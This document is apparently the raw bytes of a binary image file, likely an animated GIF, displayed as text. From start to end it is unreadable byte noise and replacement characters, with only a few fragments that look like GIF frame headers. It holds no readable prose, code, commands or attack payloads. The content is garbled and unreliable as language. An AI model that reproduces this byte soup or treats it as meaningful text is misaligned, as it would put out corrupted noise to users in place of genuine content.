�p�{R=-:a6�pc�r�\�3'Tnl˟�����B� Ю�wPH������ :����p�+����xv���Qω���.�$���3w���0ʮD�Xf�?�
�y
��
��8�r��� \y�,{8�op]?�
>d�{���@_<c/��� ǛC`ǔz�	d�֑P	�P�Pv�g��l��ůxoq��,���.k�
� ���Ӑ
C��`��D���]�|
�Mp�y�Ï 6|ڞ� �O�ҫ�SR#T��l�4?�F�G�����X>������}I�,����� 	�	 � \�r<z�x�0�x�K<��g��4ǡQ���������s�����m;�(.�y ���	.����E/N˰>ٓa}0�YԺ����+����"�����Pm�p6�p������T���xwx�+
��r�BQ�EP��� ��@��Ú5DDxo��Gq=�b���p��,��'���@���M�r%��,g
����2�f(#���
��
��
� ��נ	��I(��m+_L�;�@����[���	��[����<��X��I՞Vr�yp
�ೲ�~�";�fj8�	� ����@�M��i��i+fWű�_�^��^7!	�`
��	ٰuB�9;�>PI�5�� -�J��0�[a�	}���	;�`�Lv�H���W6��
�طt��-�G�	�����EC����w�
�PIh��h���x t)}�p
N>h]�irkm��R���u��Bmm�* ����P��2����橐�H"��{�I���	b�
�>������~��)�4^� 	Z����GGP/�� >���;o_.0�J ��`�T55�%G�AT{�w+z���	�pI�yH�+^�D��D'��H��f�q0'�(,���s���:���S���'��Z��>�Hy�"T[��gP	���%U���MP��F�,Y@ j�2Hp 5���.dˡ� ѯ�?�����ELV�b%J%<d�Q$
�&%�����*U�4�"F"3@:V�2J�Q� $�`LQ�d ���2�C'ŀ�`U�7���X�_"]g�8�JG��4�I�H��+џ��L�)�I�1p��}1dM&C�RL�0`0��<�Ri�0 �E�0��b�N(uj%��&ܘ����$�l֜h�J$Q�D3�Lϵ�O�҄	��Ff6�� ����P>ЩD(&���H$>�0�fZ�A4|�;IJL��7��B�A$6�Ɋ�T�3�8�%j�	(������"��m�c� $�(��$8dPA����m�;��'���
�#�Xɟ1��(Z(1���8ΰÎ3T
I���bh�"hpP	"�����ǺV�ᆃ|0��<B�Ĉ���"��kS�����!ZD�Cу��x0�!�P�F.q@$N� ���A+�#�1�x��" �(%�����DR�ax���8qG��L�����5��p�����oP���<9�&�SA�\ ���� #�0#6�����Ia���o�7�ER��=�4×���p��n�
� �I@9�:���'�1"��(�R�B"| ϟL/&��"p�S��td�W��p�+REޖU�����xc� �~��	��D5W�B��9�f��7�6���Zȴa����L��<�%"	DVA��\�<�D�G�
�P�4�bH�҃\={�7�&Z>���
B�|��������۟V ����O�!��D�Rx!�b�p"	�=� }�E�����J���-C9Ч��B�*r�^H!���	6� ��HjS���T��`lt�3����\�=����o����X�����[��{���R8u�	p '����4��MD��"�7�s9	�IR;�=[��r~í�@�@җ����(��Y�Hk�G1Da>Q�A
"d@�9A
V�6�D?VPD
·*z�-F �$���3p�
W�5El�O��|j����t)HG��
� �(0
��z* �f ��f�E%�e<N(H��t��_�
2P.�l��B�����b���B�� �LS�$plo[Y����l�z��b��'h1>W������� @�Ā]9��r�):B1L�|2�D�`�.�d`��`��� 	�pr- ��� 蒃,���4���mMs)�@�Z��ue�]�P�p�O~$jH��*�� 2�a�9W�x��x@;]��$�I��m����KN$rQ h��Ps�k�	K��o:�>P���Ff ��dt�1@MOAv�p�*A���G�a�8���n�'��
�1���V���^�0�}�#�K3"���h�G&�#���x��  !� � ,    d d  � ��Ȉ�!�h��A��ET�𑢅?L��h!��*E��1c�I�(b�13�W(_Ӱ�{ׯf��8s���S�3�z��5pS�!4���7ß�S���_�/ZaR��,U�0a�$�-CTȐ1I�D���J���fB��	��!'���'#aW�XqZQ�b�H-��Z�uH�*T�p� ��*\�0����vS�l�̟5~t��B2��x����V*��lI_��� �Om1�G�3�N��ޮ�2kB}�-[f�ɐ!�9��o"-^Y�$x�3X��3bd��5c ��gD �?DpQ
%%��ܴ]j����/�����R
4�O|H@Q_b�hG,��E���8�ρܘA-�`�?V0���^t��3��qbɐG��BH/(V�c�x�b�QE8=P�s(d� ��FDq�/�)�;xQO�0�O��0�G!��-L�Ba�T\a��eg��A�I��H�2�4"��i'O�HO�� �4�ġ+��BH
�`D�E,��Ql�cE$��0p���耨�R "H`�G�D���;Qӓx��GQ��oL]�BaL4Qc���ɞ��C���=`f� �oP`׭�8�#�4A�Ԛ?�(b+�0ZB��@ĢL4Z�f2�f����5r���3J��zH����'�/���D��4l,�
I�L@�hEg��UdHX�����l��AE�M�5�Vܱ�><����.��2�pE�F�TH�T��Q0�]�h���@pB��u�U0aF��v��<�	Qf쾀4u�@)Q�?v�5D��d��k��\�g�	6��sN�I��3�H��Iq�o�nl��E�W
@� ���
C�I��gD��� ��8�_���̸��)c`��E�Qe
G���XQ�B
fp��JP�E 0�@B�"W5+l"E��*��>�Lm;�*���S��2��Y\��d��WJ��Ԛg��kG5RP\֜�D.d��`B8a�<��^#��*+���� (���~y�h�)��	'P]Ɋ0"�FM/�9���2V��� �UD� �=ܗG�hA?g �e\0����#�����)EM<�R�=�� d��`+A̃B�R
?up�ӸFO:b���M!QBB^�"l��{�J���(�$��O5�ida��T�H C��t_O� 7$$�	�$�Eh@�#̠�-hFR��X�sD����eN���Q�1�� 2T�����=\s�����6S(|nJX!�^0�e2aD(��G���r u^��&t�
�;�H A�^d���FO��a,4HO���`?/��6�0�4���B�~�`�� �@ux �*�'L�8��p�i��s��>]�G���C�LϏ�@(����?�Ä�]d���[� �`:��`F�p�8�!�k D�zUo���In��'�`�	Y����!3��$:� �dSm�Ђ���nL�B�P)-0��a[$~6�9)�V��@!Q\$KY�,��1H��D҂�'b�k
��3XD	ai��`Jb�ЇM�a{�fa�٧5����Q�f�[�N1���PD��Đܪ�!)0�c
X�; ��$��Ƣ̎�U�h*|�`����M�[�]c���B��R%ȗP07��t�J��V�֖�	�8C�Y,������gH��$ �FH���6 &��V	H����4�
X)�.\@+���9��I�T2�i!/eBΰF�b� ���F,y4)RbۻM�
J �2d	cq1NB�Y x%��� �E� E�B ��S���D#��F0"��p]�1Ba�DP�Y��[��z,����Б�"a�f�<�#���P.X�3l�LvĒ%�V3"�؄4d-} �!�H,'!�5^�P�Xĉ��Ǳ��=$�$�rhx@�YΌ�C���FD}N2  ���Ӱx�ZpKD#aR9(�/���V B
x���Ύ	�XD2�&!YE`��`=�y�!.�Ml��X�>'�q�G��?b�T0���|L*3��2��#�^&djp�<j�8�#v����`��;by���~�P��q80��s[��~�~��	p !L̢����j2OwOp&,�8^�E���C��(������ہ�=�+z�S�����y�Z#�'EX�-��"@���ar�����
Y�9�Y���"�k��z��ǡ�/���!�P,C�8�h����"4ƀ���G uMx�
U�ǋ��-�|p�_2b��|s�p4j�zzp��(l�s����T
�0{�s��A��  dC� 2fC0�bQ�!WO'Kfm�_�w�5�t,c��wz��T�s�����	�@�:�������H)䁹�#r'��c}��g�N)Z�\����=w{�i�z���@�ps	�eu���F�>���R3� � �.J�I�g��|b�#��|9A:R�r�pbpBuo���	�`G��`B�th��%!y��N�0���1p~��}c��rV@Ć@"�w8�L8���p'���vy 	���`�p
ra~�p� ����0�NpV2��@v/�4�#�DN��) '��]��o'Qs<��?gGp#ah�Ԉy ��*�aҀ���4���\@�~dG!�J�&qUQ���G6�q,a(	jQ�f81���J0�x}wP�d� 	z �����r�9q�4��	 cN��x��s�2-�Dk��2�T�\G��|Q�v�pd�a�vvX�0�`�`U��0v�tyS����9< JёG�77�èf���}�\�/U�88Oyw�`T@��z 	��w`	P��L�M���{�2:�*4pFYFjF*����"U�T]a/%f���
��o���s���� 	��t=�R������U8p	���CM0IM�lZ�0Ub�7bђ��@2�&�
�	M�:�hw�pw�d�`<ہǣ�81Z7uF�YS#�3-�A��#N%%��V]"�X�'��(��V�Y�06�hw��}��g�0!���/ �r1�@ ��ւ�sXb'�7c��NT�NucH�Q���x��0m�M@g�����p� M�����}H(<y k�~4pR0OQ`�28V�(��V��l��v6d���@���
��
��}�����;�P$�{t�=� l�)@.�hQ��P�`2����]��(�H]��W�@(A��w��	�
��E�#Q���s~�>)͠'<��/�T��_�BP��@B����L %�8��D8�]�t!d���	���o��Hl&x�	� ���L�=;"!�#c�	�p��	�0X�Q10�k�L���)kp_ /C���)	�pfWG�D #q���0x��-D@'���r0�5k�J !��	qwM0@��yU���%�j�;@
+���z��<@ʴ�P��k� ^::@# �.�����S���P@��j�4멑�vpa�b�!g�5R���Ú������0���91\*����w�����]y�� R��K�J���T�2a�oE}a�5Vz@X$��l���R8��#�y˔��"�����);z�_�_�'D /��N�c��y��@ &f��0���']�E.�SPF�rlKzypzv
� 	�j�Jl"�ovp,�3{��6{;ǻ�c3����wL��pX��� 
1@�8Hy@l�P����ĠZ�T%3z�оx�c@d�����b�Q x�yx�dy����r�EF�@e�c�oT�����D���ySվ"qR�7�+�V!��TF�������E��S���:14)p�G>��:yW� 	������g��@`f�c�����d�Z��fx�{��QP/@&��7JP� �ާ�4�o�� �x �����(-�F}�Gg0��
<!G�װ<qd}�ĥH�s'&5y�$�2x��$�yz��|)x��ʂO5�w�I����=�	�k1@ 0���s�	�p�\�;g�0� 
��CwD����&Al�p�)��@�l'G���t���:Cp6�r<p�s����z<&���0��?�g��]��8&g[xv�5@\
���E"�΀	�@;}�����p< >M E��Kfѝc�����jw�@JYY�;�t}�s���@h��!�R<�W�kq���s����d�p
��f1>H���L�M	��	�P؇жa�yk{���:��v�`�ޢ!�:6'7O�
�`�`}�����א
p�8K��zj��<t� 	9vN@?�Y1���	�pr����f�5�hb��/q�0��	�`
z�����V!�b�
*�� �r�x0׏G�#�r���Zۧ�YU$��6�}�C�����	���@qw���}��"��8�+Og�=���9aCMa�\������ �%���52j�`
�p*�W��Rc��Yv�`���$&T�$�&���2a��]������u�A�1�9�/�'�8������"�
��'� �PG �C �0n��Te7�W�
����ީ�*X���N���Z�L1�v�ƿx�MjH��{�q~9@y8N,<���,�4����	İawN�m�XJ���c�K� 2��l�t��̰������p ��"Ģ�����%<���ʠ�p���0I��9�*�{�?�Z�\� Q(Q̀��a-A$��P^� 9��y3K�8�%q���zˠ�	�P�@�NX:a���N��Ǭ@���'�nsJ`v��P	��	�ʨ@�*���Z���獲l�y,f����
��y}&	�P
��� ����!��>�$c���TS�6�D�۾��� 	��a���<��Cj�R��ptL@���}	/A��7�`��� VF��b�]���Nu3���w ��0ۛ�
��	��ǳ�r�
�	؀�`
��� �
�y3�Z 
� [5�����aQ�Q�o�`
֡y�Glc38Hz����d�P	%��S�'����Z��p��	?���ty�@����=���Q�Y��
�N$Kgur�m���\i6�yp��U�|5s����	��
�0�I��w�2B��	 A�Z0_��D���-�����ET)r�J�����g�1f�Dd�/e�*9bdŊ�(g�0�i��C3�عs��"P�@��5�R�_B�>�y����*%d2��-�D�R�+c@Z�+1
�&)��S��&U�Fa2�L�&MX�9��3q?`�@���Č��Ե}S���WćE���W���-CSE��bj�H��DrV	`�b�d�k;�&6e�!� ��$�`���8x0�4�*b� 6�3B�i��zPba��� �+�Y�q£H����_-�����,�'���x��FB1�8 �!��(	��Xc�k��
!"F#���˟C�
x �&�r-�x�$��Ȉ܄c.�j��&fC��� `@&�8��R4Ɂ�x��Co��U��"@;�*XBh.�N��e��1B��4����� r?$
��-9Mi�����pC"l<C�P�B�H�jL��@������*6��J��ʰ��M�<��iQ��,kձ.�nC´��p�*R�a:#�P��8�04#���~~{�����(����(��D+��F�������BS0i bH��H#����$����h�a]�#�O��t�\��#�FV�|x����#��+�MD����� ��Tx���Dbߌ���C�"�x�d�AS$VX?&BԄ�Cx)x�ğ�32���>O���Q&��I��I��0��	#H�4�T(Z��3	E���A�HA�igpAS����FHR��!�>�<CK<�ZJ>�c=�Z��fP�4�F$n�P4� ��&�}]��J!i_@��iT"_�H��M�� ./� �ޕ���T�)$&�37�T�I�����hM�%��0y氈�z��8X!yΞ��71E~i��J�W"I,���J�8B�`jx�Hn�u���7y���'?p�DȀ p�H`���8p��nS��V��I�M�R����,H�JD���i����,v:�0
D�h��ȍ���x��!)<�	�v��,�2B%�p��O>.��C b�f�"��u��d4�����v]�N�3�`�ɋ�?2�P`�̀�7��`Z��?8��&�OpBt��˅#�Ix���M���k�����.��M�f�PEp�9p&���ٯ���� ��fg+�ޜ�n����|p�hr�^��0�-Y�
O��Z(������� P:v$P�1�Oyg<�@���*p�~��$D��jj%��i�� HA;f*A!a\P��_XC�����X�2A0� ��u2���� QCt����S �P�����gV`�T Dn������^%4EP`��#Q$�M0�)�я~�����?!�l ygK�4U�L ���%�e+�z��Z� eS�L��sc'��l�)�.p9H�҂VU�� �X( ���mTAΠ�.=� ��@@  !� � ,    d d  � {��oS��2�P��[�#҂!ċc�@D��U�4ib��`����ǲ�ŗ0cʜ	1�3�\�H0�CN��'DE$�h���3T��bE�U2V��$+�֙�ֲ%ͳh/�|�M��`����b�܋D^����\�jc�Vňl��L�&��j[�l��0�9�ז&�e���7tH�BD]�b0���"��V+c����)j��b��Y��1}]D���
�>HK4"�ȋH�|lc�,Q���n�8J�3g�T靊rp���f�<�E\ʙ�:Sd�A�t5���&�� �VlՄ́uO*���R|i�S�})'M/kLDZCG�PSyIt�
2�ѕF�b�WRzU�O/�h�!�gy��/I�K&X�C���D/<Q`UqC�XHqܡ���sJ*��#$�4��L39���4��QD^C���PRt��2u�[!a�LDb<T�H$�,CN>±);�<�N���"]T��,���GTAt�cTq�?�8B�'d�A
*P�)p@�cl➥�:�r1�3�(�O��EV��Q4A��X�C���A� ����4eDwHS)�y���t�O3��H�G�㢕�~��8��G��b�'���J Q
3`LU`Y�ѫ�4�!IP3�H��D+ЀZ����+D3�l2:v<lFG@@��H`�(�Ђ�gl�N�ĲS?hI�?-��Qte\�Z���P�1E�qFy!	8 ��'�@B�*�PD�f�?�r�4p�4�pKԁ0��C�-�?����q@�	4� T|B
�}B7�uG(O�{Q;�n
�g��"c�vt��%�V\4�?C �"��r˝���B
(�XqH"��I-M6T�I'�83�*g�;D@u�0@d H��0�>��!��q�`�?� D@$
(@��`H�C$�����AL�pD��g@��'ʹ ����9�f��2@�����T�7v
�z�E<,;i`c3yPn�(ȀN(�PZ����[��
�&7���1 `q�â�u�y
�p�y1��� ��.%Tɘ$�(\l.i���	�0��{@�7�h�$U�9�8��
P`Bv��A	S\�"�`~���ư��a.�, ���c��~�+�a���0�l�&C���g��rG��%��	)��n��"`�	u;���<�N�'��
w���*9L���J��l�  �+p�]<��
3 	@���'�v�+D�
���3RqLK�c�0&Mf�H����J����0x����b�!��� d�!L��P�r�p���w�#��@}���0�:'m�GrK"SQ�>7KEF�!T�$� N �
q8;&�:{Xé1!���5A	�����D�
f0B@Ͱ��	z8Pˆz�)@U���;�!����&�
�y���)�Jx &�`30�Ui��]QY��d�8&4bV-�@� ��#Z��{����m��0�W������x����F��⬩ؿ��~��Cf�D` B��	�P�"�v�� F/ �"٣���O �ƽl��Or�sPC,��Yl=i�<�<`4�J��,�������w`�3H��OZ��p !΂j��'��))PB�� ��gF�_NПeo0c���wiHę6�g8�8�8�� �c���H�_�X���k���$P��F��;r���< ����?�4Rȏ؈�Ю��`iM�R��Q�ѭ��V��T &�eU�&V���X�:�1j@c�0�e��*�Df�V�(<�.DL���qHȍ�5�!E� e��(xx��%6z��Ol"���*��U_c��I��`�	p�[���+"xy"-��IF���@A�*�O@L�B�	�:$��Mİ�脼���|45�/�����8�F4Ё��*��Yݢ�y�V�Mڷ?2��|�) ��y8�3�'	D ���0(U�̣�ċ?@��L�����@d6ڂ�E藂&�!9�J6� &,%4�n��j#���9  �Z8��1�Ʊ���8�8�v��_��!QH�E�s	��
k0I�6KT="g0ń<D"�h���asIl�A��K�!�#�	�<�F%�ɟC����}D�:����d1{��$� [��\��D# qm�7"�E��3jn&�b�h� Z�3/~m����Nx��$�U�/��3�A�p"���<4�ڢ�D$�FD��
�G}�S21Cu�4� �0y[D�vQ+]���E f��i� 	�p��zp<����}����mh������3� �tE��5{$[0ai� �r�<ksy�^z ����P�*}�Pp� �g���)� 8���\&Xv/p�Q7�~t<��2��f�*j k`��	���	���v`*�m�����E`���������;+��x�R)�r.p�D1�Gq0Q���Z�b ���af ��
�
��	�p=sQ
�0� ��s���P2>c�M�� �s� �!2�a��[�ax���X
�	v�6q��p
ߓz@
�&z;ń$C�F�
o�2CA7�a6� ��W�"x�S���$m�,��!�*a��'�����pi��@���Rz�r�W��Z3�����2��1(f b��aQ���1vm����
�wXP����	v��0�����p�1��D` � �A)@:`w14`c[��b�ɕ\[W��R�Ӈg�����M�<n�����R��2��d_�� � @�t`�Q�G8�-2(�uV�iy=�� g@��
�	vx}��ǘ
�P����/�r0N@\�Pq3*-<ȁ�q%H�C`�����y�wU@f���sː�p��m�!5��/� �5`at�W*�(�q=!*���qM˅Dp!!G���`pg�IDU"y 	��ؐX�#�|a�I4�CD1����s��^Gq�șE�#M`r���9G}x��fpH�Ng�����	������(�/� 30C@@��Ic 	���`2P<Q��{ �u�� M���2�6Q�	��E1��	��� 	A�FR���Dϱ�q'L��	���	�@M��"��H�X��1�U3GW���yC`�vp�@
�0s�A�a�$IM2@@E��I/�I:rݒ��a�9V��R��|�pH M��a���
�`	uZ$����j�.�� �&��1Pps�u���`� 	z��bM"�qj�E��u�Z�s�|��L����0�Fv�У�9I�����PAq  ?C��%Xw�y`���b�����&�q|#���4�0�Z����J���G���&��n�>�r15f\aw�v � ��	�tJ��M@lcP"!�Y�8B_�P� 	f�L�Q�
�
)1��R��q�*�����p}���	Oxc�o	_`��Ea�ұ^D�����	q���6�`����1I�@W�P���/��D��]aL4v���3�
mivp������+�9
)��	w�hf0��ps�p�;�:15G+,EC�,�<~k� �{��ױ�sl�[��N�{�
��d��L��.+u��g.�� �q���0>�6���r^�����gM�֫}�{P�e9�wp��0c`i��Nk������:���U`#��++ ��V�
��q_�qw�	*�3܂�op�k�Y]�AV�VO��esP��;�@8x�4LP@rs -�B�d��
H���$�����o +�#�NXrƷ�M��gp���{t�1�v>� F�0�D_z�b�Q�0���2j��pQ@�q[��[Q���ɔ�
�@$�a�H"	���6N�Qa(g��
{���� ���
nu��,�K���I��a�Y���� ���:1qs���#A��?C�L�A��������y��p
� ��
����*��mQP#�ڇ�|u|K�F>{&�3��
����
���{l\	�{�����	�p
�k@��u<��q�t�K]2�̀��/�a$�x0Е$��
���Ӡ	L�� �0a��Ci	�`����%��>	���D����3@��Z̠� �'�	���09�qvp
�0����*��h��ږ�;�V1G���l���� ;2_C�q��)ٰ���yp� 	�4#�b�������xp���a�I�����i��� LD�א)�W��8���jt�%���u����M����`
:п��g��0��q�rk�A�w�0oW�Q��`�0���1|˰p�I�c�\�qJ�Uy�S�ِ�1u���).d�EƷ�h!�!�/1|�����t��u�x�q�R��m� ֠נ
YP?�j�yk(��i�E�	�0<��4�rwA3#��cD�[�~9"J�
� 7!$��`�p�+^j*|^�F�� �&�u:��3�;��B�u
�@��Ly�%���
]���`����p�x�Y�qiƦ��ˀ
��gg����21w0�t���S�L J��0|��	��\��j �U@����l���0�`
A�܌.��� a����q�pW��r�Et�fN�Ѭ�5̰	��^��u��{�p�`���zOF�����g�>��G��	���$A?x�*�l'	�p�ib����A�p�0� �`�����_��Ќ��j21 `��)�4�0\<��Y����g��xn�䆣�\�q�� � Z�
���@��,!�-A�7��yu�i��?�@`0�Կ�"���~�lX]�a*��%�qj�P����� 	�Cv����	���b��/f> ���1J��-Va�!ށ�h��"����f 	׀���Б���z0�Qp�-@s�	נ���~�2q�4`##Q�-�SWG�r$���*!0��u��{��0-���	���?Kg� `+���h�qj8�f"P��{6b6�9*�fx�$�!��]!���Nf �@��pyy0=�0C�H��k�
���* �ß@��0�R�I�(�P1��!E��kR#�Ar0
�(%�54�ğ�-�ɣH#-'�T1cǎ+Dx��A��U���sѪl���
�A>T.�he%�M������G�J�@y�cH&m���2���*O.<SEI�*b�d�p���P q�r���2�9���1j��݂y��3±aƌ��䑅�X ��-8���"JB���t�#4�4Y�o[�H�c��GmBe�
fB�H#"��A���>d�9���%PWFi�h.xh/8�c�"����˭(���$�~�b&��
� ���$$i�3 	�C��A����p6�ɇ,�2o��
�j�5BA�
�h(���#b���k렾� �
+22��Yb#8�=���
:61��<�h�h�o�"Vcb`� ��">sO��x뵅���g��f��C����"���z�
��{�"�kR�`�$�3L*��#N)�t�S;��@����(� ��+��*��g�QThO����D�̬Wz	"$��7�2��9�`�/����c͈�>d�4�?��1� �л7�$�U�(C���,#&z�D�	$�zK!$h(�#"�*ϧ(ݣ��f�����;3N�df�X�ʓRQ#�J�4u�J#�@��hX�;T��R��d���&|m����b�� �jn[px^/���$TDI!�u?[�#r�=d(�!)OҪ�f`1f�Pm���^�"H%���`'��Q�#$�`�Vh!��FZ�>��Z��g��l��@#"ɂJ諂T>���N��~[,of��㎉1s;$>�!
*���9� ۡ\p/?��E2��B�$�0M�ϛ|3��8¼"R� O�$7��z��ϐj+�#�"�8A��`�7�`y�y��=��"���;���PB ��'��;P�z�pt�^��@P�rո�5�ST��#>	$z�����w��e $ 
2/���5�@�T5�!�;��#���<8�
Ұ�`q8�ȼSA���@�3��.0�Ak�s0��	�x
��}���W�<D�H�V�	y`A��5�a/��?( �!PQ�r����Kj�
L��� `@�"E�	H��$x�	V�4�!��	�2 |���}�!���Q[�G��Ly�sX'.ġ[�R��eG��$���8@�/�!((Hހ7�4�+r��y|�����B$�
UXQn�>�b^w"���_k�D��HR�|�N��͋c4`��͂ !� � ,    d d  � k�����R�XᏈ�4� �b([�0�ϊ?&Ef�����1D�P#�0cʜI�i����Y�e�"�fl��P���)8$��ğ()��q��3f�4����3���cW��Y���5�i�?$Ch��!ER���B�&��3U��c�"���Ǚk�Z��<Y�5�\�
	+����^�~6��p$�#C8FY���cu�4S�=35�������������H��E�[��x9zDhf�5�����M>fZ��e~�J��-�q�b��L�@��+\QDm���གྷ�;�5�>�I6.-S�G�� �g/���QtUd@�U�f��wf��5גּ���匄3�"3�hQ�A2�e�y!�QPX�uJP/Ͷ�3���;���O?8��6k�8�[���4�0�G(Y�
!��D�pbG�D��i��q\3�/�|��a�u�4���/���KE�u�TƹB�iZ�����G�1U0a���4<�0^.�h�3����1-�0y��g2��\t�����؝gD�Q��J�5����>��
&�0��L�5-#�4�(�f3܀�/4������l�Pp�HFAX�Wj�h�"�ԁ��Ҍ:�,
�K�d��/�3��?C�%W�G̛Q!�P#1$q���V@1�'\�B
p@CH���33:�?����:��$�2�0�C_(�`lB��zoFd��x�`�?j`�"6��B��BB)�����s+��g��4�p"��Du5�XL�`TCrU���������(��$L`��;F�Z�#�3/�b�B���}*��>�V������c�A�H@�@@'������J���3�4S(�H#��:E���BCB�Q�9�7�@�q��i�A�+����	H�Xd��F�7i�'&V�B
��K"E�A� ��oq*;��f  +��s@�V��0 !��?"p:!�X�C*�7l�G{�1G�0��M��ED����}T
�\<rD ������"�{iAnp(ܡ� "�|�����@L0��$B%8�>tA��#���H��Q�r.D������9�R"���YLv�I���:a^48��0 ���D���0�k ��P�;DL`^� 
���@�f 3=�"wsP3)��ȀF��,�"ЀP@e}VP�(X�����0/$�RR B۴��]�x|��bT�M���IZK��!!	|y��9Z;	\I���H�Bw���1������2P��ȏ	s�9�q\����qRp��o��9����W��MH��Ԁ��!�x@�DD?�ɏ"�|�(2�XM�05O"�4���8�&��冮��60�%��l/�i�Ѐ�=2�i�� Q+��N%Kx�L5�8LP
�pJ`���%��� �E����P �j2@��@a`43C�ޘ��̣Q츆5�L�)H�������hIN�a$���d`C��^���2�Os�8�
y@%B���#i�Ë�R' �+��7ۼ�0>��A�S��E�"�/�2�_V@��ְ����؄Q{f��!mJ����@>)���+8�
��o��\$�`.j���8a�U�Y�,���0��q�}�d,��� e��,�01�U@��a=����� �X� h`L�Bt+��l���R�5�� ������<Ȅ��@.C8A����Ugx�g���0.v�#x
7�0�U��hd���[K�8�é!����!����
��`k�|���xh^G��G �����V^�"f�Y&>�SJ!@/���]ݮUC-�a�4�F2�1����1g3W�����2u� 1;c�0a�렀�5A	F�A������)۱Zְ$D���}#�np�0� �v�W֠B-��������v����pƯe��#���l�ӏ�/MBO�(2 �G(�4��#P`ӄW�L�sݾC������ '6�Z5(2�@7AY�'��3�j|�L`uq�H��l&@ X��G��& ��ϐ��t��(H#"�DpB$�̗���&�|N��ul�����
�4�#��� �Ta`N�A
����
��F( a�F�C��2D�iظ���Z`jK�ǡ���,DA�x6d@m�`!k��V�"T�wH�3����0�؄�v�]u�D���A�[� (ϩ������H���1C��@����z@D��&#4�i �p
�
�	�W���T��{�]V�F��q�.uAi�f��3�l(bpg�<�S��t�w�g��P}�	(	����	��F�9�W'{@l�$�'ϑ%�U�H0���*V '�wp���`	z��P	��
d	��	�p��'	�����b&�� �  ;��p>MAc�A�\��q|�$�Q�fA�1(4�w�P}��}�PA1���c
�
��wf�+�p#��4���0�ME�?����!�vEr'����gP�2��XtE6�v��	�p
� 	�
f�z��	��	��F�'���3pu�Ҋu��>2 u؁L�4�q�e��>'v|c@3��asp� t�h��@Hm���
�P	��-9r�2i�Y@�P�DqA3��}q��QkDFW�wb' �'k��P
���p
��	����v�`�	� 	��:�t4�����Ye5Q��2K{$"����*��bPC�'f�����h�
��\�=�]F'&��4��V<��r�PgXe�$ϱ�t��#1WH ax�Z`�X����
��q�\�x
����=�.>��9�%�b���r�.�Uv��ёI3�@�xňv 	����_/WE�p
��w`	x�6�F!G�pp��?�3@B��/q|b@��8L@���*i��=� �3p��
��
y���akqZ3�pE�pQ� �8pN ���F��a�8W�s~�7W&Ny�	� ����Fq0z ��`�����������.+p @p�y/i@��P��yM09I��u|jF �qw�� ��B��)	��	��=8yΠ�3��)М�6OV5���px�<:W����q/�$�g �� ��pTam`x �����%����	l8@�D��d�C��E�Q�(s�!��e'D6�p���	�	qPc�\�I���	�p����q� p   �%C�:[�q�q�
5feF�A� ���gP���p���	��/'����	�`�����j!���� 3�B�� ����xb�-����p�������"	��(Zy	� 	�,�=WE��
� ����Ҁ=����4<pf�� �R��pQ	���� 	��MPk�p*��73ٚ�	�p�!gq��
��6ɮ;�k^)[s/xE�'l'	m�	���b~	jU�MIF�u	[�(�k0�	�T<0jQ[���� ��A�@f/aM�f) �DPE0��mg� cdP��V�㚈תSod;��yɥq`A������{�p�`��=@��K_eVz�	s0d �sE�rm��������Z����U�{��:�q�e%��'���0R/aP�B��@�����y��P}/�W�*0!Dy��䳤���y�	Ȉg�3-���|�p�{��4��4w�F�]����e��"y`
�
�q���\�+�(by q�_0�5s�0���R�\�	�P~G��Ӑ��``*�6\tY�}�q�	�P�V�G}�௠&À`���8R�b�	�
��S��
�����Ӱ�,�@��G0 ��Eb�U0y����_������v �/I���M���Ʃ��y0^H"fS� `%����e�L0<� �5A%K0���p|�TDf
����_��Ϙz�jň�N�)v�/f����fa�J���1]a>�70i3O�+w�	װ	���Q�b�+�p
�pv��v@-�x8?�aq�X@-�A�c���l��zKLИ�
z�P��	t T`z�	�l
�hy`	��
�`
��
������
����[3�C�#kk0��Z���3AyP�[��
��X����N	Q`
�`���X�v,	)�[����\v>`/��@� �<�Ib����	?��`�m׳M�̰��)X��X	g�Nbe���R QPu�K0�<��9Q�4�$����7�`*�ֳ 	T1�}lm�`���.���P�˽ ޔ�;z�G�v� ���0�2aa: ��|k�H�zpf�*�ž@���h�ȗ���������(��p�M�0.\��*���Pϰp@Q DO��I�
���`�*�|Sq�xbŁ��s�>S���Z� )b]@Q�q���Y�p�-`��f�p�̰�0�p)��d�]�*�Zv�A��S��ِ�g1;��3��\2I�-�<������0�7fI��@��!b`��bՀ�r�v���%a����@4!@Q�����{W�$F ��	� ��+̐;�� �C`�wB-V�-�(
˰ۍ�5��\G9�{W xW�MQy�v+���
�p���ҊV���#�� ��4a��)�>�r��8*���2koї=ǡ�W}��h��y`���1�ѧK��VI�x�6>���b��t�W�eeB�FO+�ZX���`�/A[��Ɍ���z��n��xWV���w�=H���'T��S�r��/��0���W��p�*2L�#�-C� ���4�Aa�Mae������1�
�:�uGO[ʎr:W���I��^�����-ނj��7���!DD0�J��xB��f/�s(�sѺ��I.�2 |y���ذ�h�@
�P��p���������!�WT��Q�> a:�vŤy�F����X �E:C
�p.)	������ 	��	���`aZ����1L��f�����2�.�T��Qm�&�x�^>��
�>��������3�^x��Pp-�A6I��Wi�f��xq�&����ԩV|�p��/q����'�� �s�� ȟ�<m��;�"�	2�H�P�S����7P�F"E�4¤I�(%7��b�H<@�c20���L�4a���ƙ1�4i"��@,��ĉ	 D���2�L�9g�<h0�"V�����'_�N,r򣿒3�6��i$�����D�?(P�*1�Mf��[���V�H�b��V�܉�H	)T���\ RI_+c̄�'��Y�E|��AX1�(C�Ie�_��>�Q/#<T�S����(Q������1g���@F���J�����E�1���̸k"��1����Cn��	��H%��d�Ǉ��K�&t��7&�����"c�+�C�%r���"�T6��
x�Ͻ" S��16Q-">������G
��c�;L�#.�����P�����B&Ę�*��!&������ha���BF:1e�C�@�?%�1�?+*Q��Ɓ�R|8�	Ǭ��< 1ß��y���ۆ("�8c�!|8L#(fH+
��:�4��F����C�PA��<�� 5J�#㈸��^�ӧ ��$�*X��R���� L�(�0l�(xL.�R�'T `T]J������JRID�h�a�s�4�҈�hxA&� ��� 1ARh7����V�N�+Q�±��r>�Tp�/�x}��N"�(T:�AV\bF$�d�#x���D�BL
��H��;� h`�?�b2,
1�0ߘ�,��v�fepW��E^n("��SPv���H�h�߁ޚo(&R o-8�.bE��즛|k)'��ʟ�q�g��Y���M%��
